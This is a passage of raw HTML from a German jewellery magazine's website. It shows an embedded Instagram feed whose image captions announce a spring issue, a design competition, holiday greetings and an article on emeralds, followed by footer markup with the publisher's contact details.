GXrQ&amp;oe=67562035&quot;}">
			<span class="sbi-screenreader">Endlich ist es soweit: Die Frühlings-Ausgabe des </span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Endlich ist es soweit: Die Frühlings-Ausgabe des Schmuck Magazins ist da! 🤩
In dieser präsentieren wir die neuesten Trends fürs Frühjahr, bieten einen Preview zur Inhorgenta und laden Sie ein, unser Special zu Verlobungs- und Memoireringen zu entdecken. 💍Genießen Sie das Wochenende und blättern Sie unser neues Magazin durch!

(Fotos: @gerryfrankphotography / Hair &amp; Makeup: @martinahirsch_schminkraum, @nadine_gurtner / Model: @aline.dallarosa , Coverschmuck: @schmuck.werk, Chefredaktion: @novaclarityjewellery ) 

#schmuckmagazin #schmuckliebe #schmuckdesign #schmuck #welovejewelry #jewelry #jewellery #luxury #schmuckwerk #luxurylifestyle #springvibes" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17931703607013124" data-date="1645524321">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CaRozdDMPs3/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&#038;oe=6756050A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/274341190_904265353603124_2067387643570625472_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=XT02QyeX_NEQ7kNvgFV5CH8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYCspuG8dLzeomQlV6TaiD9PAfJLE63u8VmVNk8BHFGeXQ&amp;oe=6756050A&quot;}">
			<span class="sbi-screenreader">Bald ist es soweit: Ende der Woche, am 25. Februar</span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bald ist es soweit: Ende der Woche, am 25. Februar, erscheint die Frühlings-Ausgabe des Schmuck Magazins 🌸🌼🌸 In unserer Fotostrecke präsentieren wir Ihnen tolle Looks für den Frühling. Unser Model Aline trägt luxuriösen Diamantschmuck von Breuning Luxury, der mit der Frühlingssonne um die Wette strahlt. 💎
(Fotograf: @gerryfrankphotography ; Makeup &amp; Hair: @martinahirsch_schminkraum ; Styling: @nadine_gurtner ; Model: @aline.dallarosa ; Chefredaktion: @novaclarityjewellery ; Schmuck: @luxury_breuning )" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17933124727958542" data-date="1644483505">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CZynGYcFSdL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&#038;oe=67562B16"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/273636166_366797341944846_7895032341959962819_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=nMpdbid4gx8Q7kNvgGDDal2&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYA8MeEcoKlA7gJN1j2UgmikuHT85J-PbfvcPbcYUnBk8w&amp;oe=67562B16&quot;}">
			<span class="sbi-screenreader">Wie sich ein Armband im Handumdrehen in ein elegan</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Wie sich ein Armband im Handumdrehen in ein elegantes Collier verwandeln lässt, zeigt in diesem Video @norbert.jensen mit dem ikonischen Transformista-Schmuck von @nanisjewels
#schmuckmagazin #schmuckliebe #schmuckdesign #schmuck #welovejewelry #jewelry #jewellery #nanis #nanisjewels #transformista #goldschmuck #gold #luxury #finejewelry #italianjewelry #armband #collier #jewelryinspo" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17944885729645224" data-date="1641997759">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CYoiZyeKScV/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-15/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&#038;oe=6756068C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.2885-15\/271844175_458896892574492_2766055625938974209_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=SOI1DqUmhoUQ7kNvgFNQ_hf&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AYDaJaQzGq4FqzaMcQGgDlxXVlZxakDLoTlZqFy1tCYY0g&amp;oe=6756068C&quot;}">
			<span class="sbi-screenreader">Jetzt mitmachen! 🏆 Die Inova Collection feiert </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Jetzt mitmachen! 🏆 Die Inova Collection feiert 2022 ihr fünfjähriges Jubiläum und veranstaltet zum vierten Mal den beliebten Designwettbewerb „Die Goldene Nova 2022“ in Kooperation mit dem „Schmuck Magazin“. Dank des kreativen Mottos „im Rausch der Farben“ ist Spannung und bestimmt auch so manche Überraschung garantiert, denn sicher werden die Nachwuchstalente mit außergewöhnlichen Einreichungen die hochkarätig besetzte Jury überzeugen wollen. 
.
Mehr dazu gibt es unter: https://schmuckmagazin.de/news/eine-chance-fuer-den-nachwuchs-die-goldene-nova-2022/
.
.
.
#goldenenova2022 #inovacollection #schmuckmagazin" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17982766069441657" data-date="1640332498">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CX26L6_sNl_/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t51.29350-15/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&#038;oe=675613D1"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.29350-15\/269947396_1494721874245069_8188072637547237145_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=LmfFooYAMg8Q7kNvgFi2wxm&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYDybzRw6o-gCGtT5OywkvU-23NZL_tPQFzEFJ4m4Cw9Iw&amp;oe=675613D1&quot;}">
			<span class="sbi-screenreader">Liebe Freunde des Schmuck Magazins,

jedes Jahr fr</span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Liebe Freunde des Schmuck Magazins,

jedes Jahr freuen wir uns auf Weihnachten, das Fest der Feste. In Zeiten der Corona-Krise wird noch augenfälliger, was wirklich zählt: Familie, Gesundheit und Freundschaft.

Das Team des Schmuck Magazins bedankt sich bei allen ganz herzlich, die uns durch das zurückliegende Jahr begleitet, inspiriert und gefordert haben. Den lebendigen Austausch miteinander und die vielen guten Gespräche schätzen wir sehr.

Wir wünschen Ihnen ein schönes, besinnliches Weihnachtsfest mit angenehmen Stunden und ein gutes Neues Jahr 2022!

Liebe Grüße und bleiben Sie gesund,

Ihr Schmuck Magazin Team

#schmuckmagazin #schmuckliebe #welovejewelry #jewelry #schmuck #froheweihnachten" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17907529247311713" data-date="1635077732">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CVaThFQM1Pu/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t51.29350-15/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&#038;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&#038;oe=67562551"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.29350-15\/248360042_393004865800755_4827563633597707696_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Z8VMgdKH3uIQ7kNvgEzZGCB&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=Ap_XCYgzhjY6aHgajbRf9Zw&amp;oh=00_AYBy_UsGKPBmgxBkAUD1NhSVKjEBeOh9qjj8jzbwUUgJVw&amp;oe=67562551&quot;}">
			<span class="sbi-screenreader">In der aktuellen Ausgabe des Schmuck Magazins gibt</span>
									<img src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/img/placeholder.png" alt="In der aktuellen Ausgabe des Schmuck Magazins gibt es einen Beitrag über Smaragde. Die wichtigsten Minen befinden sich in Kolumbien. In der Regel haben Smaragde Einschlüsse, die aber in der Branche als durchaus erwünscht gelten, wenn sie das Gesamtbild nicht zu sehr stören. Im Fachjargon werden diese auch poetisch als &quot;Jardin&quot; bezeichnet. Wer noch mehr zum Thema wissen will, findet weitere interessante Informationen rund um Smaragde in unserem Magazin. Wer sich einmal live Smaragde ansehen möchte, der findet unter anderem diesen edlen Ring mit einem kolumbianischen Smaragd bei Alexander Laut auf der Gemworld in München. 💍
#schmuckmagazin #schmuckliebe #schmuckdesign #schmuck #welovejewelry #jewelry #jewellery #alexanderlaut #gems #eyecandy #diamonds #highjewelry #finejewelry #luxury #cocktailring #smaragd #smaragdgrün #emerald #columbianemerald #themunichshow #gemworldmunich" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/schmuck_magazin/" style="background: rgb(0,0,0);color: rgb(255,255,255);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Folgen</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17905903820727948&quot;:{&quot;id&quot;:&quot;334565325_1257854381475013_3723734072565076733_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17863869002678839&quot;:{&quot;id&quot;:&quot;274681700_489724176155913_3663698912381944783_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17931703607013124&quot;:{&quot;id&quot;:&quot;274341190_904265353603124_2067387643570625472_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17933124727958542&quot;:{&quot;id&quot;:&quot;273636166_366797341944846_7895032341959962819_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17944885729645224&quot;:{&quot;id&quot;:&quot;271844175_458896892574492_2766055625938974209_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17982766069441657&quot;:{&quot;id&quot;:&quot;269947396_1494721874245069_8188072637547237145_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17907529247311713&quot;:{&quot;id&quot;:&quot;248360042_393004865800755_4827563633597707696_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

	<style type="text/css">
						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#404040;
		}

			</style>
	</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eaa2665 elementor-widget elementor-widget-spacer" data-id="eaa2665" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-2230faf elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2230faf" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cfee7a0 ae-bg-gallery-type-default" data-id="cfee7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f4f4547 elementor-invisible elementor-widget elementor-widget-image" data-id="7f4f4547" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="163" src="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz.png" class="attachment-full size-full wp-image-205" alt="Schmuck Magazin Logo schwarz" srcset="https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz.png 800w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-300x61.png 300w, https://schmuckmagazin.de/wp-content/uploads/2020/03/SM_logo_schwarz-768x156.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6fe8585 elementor-widget elementor-widget-spacer" data-id="6fe8585" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e74316e elementor-widget elementor-widget-text-editor" data-id="e74316e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Online Redaktion</strong></p><p>Methmedia Verlags GmbH<br />Siebensterngasse 35/9, 1070 Wien<br />Telefon: +43 (0) 1 9824808<br />E-Mail: <a href="mailto:redaktion@schmuckmagazin.de">redaktion@schmuckmagazin.de</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-797f3b6 ae-bg-gallery-type-default" data-id="797f3b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ae_slider elementor-section elementor-inner-section elementor-element elementor-element-2f8e458 elementor-section-boxed elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="2f8e458" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58bea97 ae-bg-gallery-type-default" data-id="58bea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48960c2 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="48960c2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
